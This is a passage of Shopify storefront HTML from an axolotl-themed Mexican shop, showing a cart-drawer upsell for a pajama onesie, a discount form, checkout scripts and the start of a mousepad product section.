cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41334004973631">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6982341492799" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-pijama-mameluco-ajolote {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="pijama-mameluco-ajolote"
            data-toggle="true"
            data-id="40387074162751"
            data-product-id="7285898838079"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/MAMELUCO1.webp?v=1752530883&width=500"
                      alt="Pijama Mameluco Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Pijama Mameluco Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$1,439.10 </span></span>
                      <span class='compare-price'><span class=money>$1,799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Tamaño]">
                            
<option
                                value="Adulto CH (148-158 CM)"
                                class=""
                                
                              >
                                Adulto CH (148-158 CM)
                              </option>
                            
<option
                                value="Adulto M (158 - 168 CM)"
                                class=""
                                
                              >
                                Adulto M (158 - 168 CM)
                              </option>
                            
<option
                                value="Adulto G (168 - 178 CM)"
                                class=""
                                
                              >
                                Adulto G (168 - 178 CM)
                              </option>
                            
<option
                                value="Adulto EG (178 - 189 CM)"
                                class=""
                                
                              >
                                Adulto EG (178 - 189 CM)
                              </option>
                            
<option
                                value="Infantil CH (90 - 100 CM)"
                                class=""
                                
                              >
                                Infantil CH (90 - 100 CM)
                              </option>
                            
<option
                                value="Infantil M  (100- 110 CM)"
                                class=""
                                
                              >
                                Infantil M  (100- 110 CM)
                              </option>
                            
<option
                                value="Infantil G (120- 130 CM)"
                                class=""
                                
                              >
                                Infantil G (120- 130 CM)
                              </option>
                            
<option
                                value="Infantil EG  (130- 140 CM)"
                                class=""
                                
                              >
                                Infantil EG  (130- 140 CM)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":40387074162751,"title":"Adulto CH (148-158 CM)","option1":"Adulto CH (148-158 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto CH (148-158 CM)","public_title":"Adulto CH (148-158 CM)","options":["Adulto CH (148-158 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074195519,"title":"Adulto M (158 - 168 CM)","option1":"Adulto M (158 - 168 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto M (158 - 168 CM)","public_title":"Adulto M (158 - 168 CM)","options":["Adulto M (158 - 168 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074228287,"title":"Adulto G (168 - 178 CM)","option1":"Adulto G (168 - 178 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto G (168 - 178 CM)","public_title":"Adulto G (168 - 178 CM)","options":["Adulto G (168 - 178 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40387074261055,"title":"Adulto EG (178 - 189 CM)","option1":"Adulto EG (178 - 189 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":31164053094463,"product_id":7285898838079,"position":1,"created_at":"2024-01-18T19:21:31-06:00","updated_at":"2025-07-14T16:08:03-06:00","alt":null,"width":800,"height":1067,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883","variant_ids":[40387074162751,40387074195519,40387074228287,40387074261055]},"available":true,"name":"Pijama Mameluco Ajolote - Adulto EG (178 - 189 CM)","public_title":"Adulto EG (178 - 189 CM)","options":["Adulto EG (178 - 189 CM)"],"price":159900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23993912623167,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/MAMELUCO1.webp?v=1752530883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186693183,"title":"Infantil CH (90 - 100 CM)","option1":"Infantil CH (90 - 100 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110188607,"product_id":7285898838079,"position":10,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_b2109f0f-851a-4cbe-8bf3-703497bf5cfb.webp?v=1752530885","variant_ids":[41345186693183]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil CH (90 - 100 CM)","public_title":"Infantil CH (90 - 100 CM)","options":["Infantil CH (90 - 100 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798734911,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_b2109f0f-851a-4cbe-8bf3-703497bf5cfb.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186725951,"title":"Infantil M  (100- 110 CM)","option1":"Infantil M  (100- 110 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110221375,"product_id":7285898838079,"position":11,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_baf57006-dc68-4aeb-a581-7edbc6d4b3af.webp?v=1752530885","variant_ids":[41345186725951]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil M  (100- 110 CM)","public_title":"Infantil M  (100- 110 CM)","options":["Infantil M  (100- 110 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798767679,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_baf57006-dc68-4aeb-a581-7edbc6d4b3af.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186758719,"title":"Infantil G (120- 130 CM)","option1":"Infantil G (120- 130 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110254143,"product_id":7285898838079,"position":12,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_708554b2-86a8-4b2e-90b7-99b30f5034e4.webp?v=1752530885","variant_ids":[41345186758719]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil G (120- 130 CM)","public_title":"Infantil G (120- 130 CM)","options":["Infantil G (120- 130 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798800447,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_708554b2-86a8-4b2e-90b7-99b30f5034e4.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41345186791487,"title":"Infantil EG  (130- 140 CM)","option1":"Infantil EG  (130- 140 CM)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34244110286911,"product_id":7285898838079,"position":13,"created_at":"2025-07-14T16:08:03-06:00","updated_at":"2025-07-14T16:08:05-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_7cc1c143-52c8-4061-b894-5e4ea3675e00.webp?v=1752530885","variant_ids":[41345186791487]},"available":true,"name":"Pijama Mameluco Ajolote - Infantil EG  (130- 140 CM)","public_title":"Infantil EG  (130- 140 CM)","options":["Infantil EG  (130- 140 CM)"],"price":99900,"weight":0,"compare_at_price":179900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26407798833215,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S63bdf65c4a4b4a48ab920860fc7d4db5Z_jpg_7cc1c143-52c8-4061-b894-5e4ea3675e00.webp?v=1752530885"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40387074162751">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7285898838079" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
          
        
          
        
          
        
          
        
          
              

        
          
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Introduce el código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Introduce el código</label>
      </div>
      <button class="button" type="submit">AGREGAR</button>
    </div>
    <p class="cart-discount-form__error">¡Introduce un código de descuento!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00 </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          <div style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <style>
                  #TNC-Checkbox-cart-drawer {
                    font-size: 1.7rem;
                  }
                 .tnc-checkbox-warning-cart-drawer {
                    font-size: 1.4rem;
                    text-align: left;
                    color: #ff0000;
                  }
                  #TNC-Checkbox-cart-drawer svg {
                    color: rgb(var(--color-base-text));
                  }
                </style>
                <tnc-chekcbox
                  id="TNC-Checkbox-cart-drawer"
                  class='tnc-chekcbox flex flex-align-center'
                  data-checked="false"
                  data-disable-button="false"
                  data-warning-text='Debe aceptar los términos y condiciones.'
                  data-warning-position='under-button'
                  data-section="cart-drawer"
                >
                  <svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                  <p class="tnc-checkbox__text margin-0">
                    Acepto los términos y condiciones.
                  </p>
                </tnc-chekcbox>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-checkbox-cart-drawer hidden' style='margin-top: 0.4em;'></div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17506800336959__custom_liquid_mrAKzq" class="shopify-section section"><style data-shopify>.section-template--17506800336959__custom_liquid_mrAKzq-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--17506800336959__custom_liquid_mrAKzq-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--17506800336959__custom_liquid_mrAKzq-padding">
    <div class="happy-customers">
  <div class="avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="avatar">
    <img src="https://media.istockphoto.com/id/1320651997/photo/young-woman-close-up-isolated-studio-portrait.jpg?s=612x612&w=0&k=20&c=lV6pxz-DknISGT2jjiSvUmSaw0hpMDf-dBpT8HTSAUI=" alt="Customer 3" class="avatar">
  </div>
  <span class="text">+ 60,000 Ajoloclientes Felices </span>
</div>

<style>
.happy-customers {
  display: flex;
  align-items: center;
background-image: linear-gradient(45deg, #ff00ea, #ff6600 80%);
  border-radius: 5px;
  padding: 5px 15px;
  font-family: Arial, sans-serif;
  font-size: 12px;
  color: white;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.avatars {
  display: flex;
  margin-right: 10px;
margin-left: 10px
}

.avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -7px; 
 object-fit: cover;
}

.text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

</style>
  </div>
</div>


</section><section id="shopify-section-template--17506800336959__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17506800336959__main"
  class="color-background-1 gradient section-template--17506800336959__main-padding"
  data-section="template--17506800336959__main"
><style data-shopify>.section-template--17506800336959__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17506800336959__main-padding {
        padding-top: 52px;
        padding-bottom: 60px;
      }
    }

    #MediaGallery-template--17506800336959__main,
    #MediaGallery-template--17506800336959__main-duplicate {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 10%;
      --mobile-thumbnails: 10;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17506800336959__main,
      #MediaGallery-template--17506800336959__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 70%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17506800336959__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-left media-gallery--mobile-thumbnails-vertical"
  data-section="template--17506800336959__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17506800336959__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17506800336959__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17506800336959__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--17506800336959__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--17506800336959__main-23028917796927"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17506800336959__main-23028917796927"
            data-alt="Mousepad Axolotzin Quimico Ajolote"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
